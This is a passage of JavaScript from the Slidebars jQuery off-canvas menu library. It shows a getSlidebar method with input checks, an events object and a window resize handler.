			if ( isRegisteredSlidebar( id ) ) {
				// Add Slidebar id to array
				slidebarsArray.push( offCanvas[ id ].id );
			}
		}

		// Return
		return slidebarsArray;
	};

	this.getSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must pass a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the Slidebar's properties
		return offCanvas[ id ];
	};

	/**
	 * Events
	 */

	this.events = {};
	var events = this.events;

	/**
	 * Resizes
	 */

	$( window ).on( 'resize', this.css.bind( this ) );
};

} ( jQuery ) );
